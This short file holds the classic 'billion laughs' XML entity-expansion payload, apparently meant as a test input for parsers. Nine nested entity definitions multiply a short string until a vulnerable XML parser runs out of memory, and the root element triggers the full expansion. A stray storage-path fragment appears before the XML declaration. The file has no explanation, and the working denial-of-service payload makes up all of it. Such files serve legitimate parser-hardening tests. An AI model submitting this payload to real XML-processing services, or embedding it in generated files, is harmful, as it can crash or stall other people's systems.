 <?xml version="1.0"?>
<!DOCTYPE lolz [
    <!ENTITY lol "lol">
    <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
    <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
    <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
    <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
    <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
    <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
    <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
    <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>